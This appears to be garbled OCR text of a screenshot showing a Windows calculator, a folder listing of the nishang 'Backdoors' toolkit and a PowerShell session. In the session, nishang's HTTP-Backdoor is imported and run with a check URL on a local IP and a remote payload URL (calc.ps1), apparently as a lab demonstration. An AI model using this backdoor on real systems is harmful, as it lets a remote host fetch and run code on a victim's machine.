 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Backdoors
文件 主页 共享 查看
nishang › Backdoors
名称 修改日期 类型 大小
快速访问
5 KB
2 KB
5 KB
73 KB
1 KB
19 KB
3 KB
13 KB
6 KB
14 KB
5 KB
6 KB
8 KB
werShell
rShell
Microsoft Corporation。保留所有权利。
台 PowerShell https://aka.ms/pscore6
test.TEAMSSIX\Desktop\nishang\Backdoors> Import-Module .\HTTP-Backdoor.ps1
test.TEAMSSIX\Desktop\nishang\Backdoors> HTTP-Backdoor -CheckURL http://192.168.7.1/1.txt -PayloadURL http:/
/calc.ps1 -MagicString start -StopString stop
test.TEAMSSIX\Desktop\nishang\Backdoors> HTTP-Backdoor -CheckURL http://192.168.7.1/1.txt -PayloadURL http:/
/calc.ps1 -MagicString start -StopString stop
test.TEAMSSIX\Desktop\nishang\Backdoors> HTTP-Backdoor -CheckURL http://192.168.7.1/1.txt -PayloadURL http:/
/calc.ps1 -MagicString start -StopString stop
1.txt
start
ng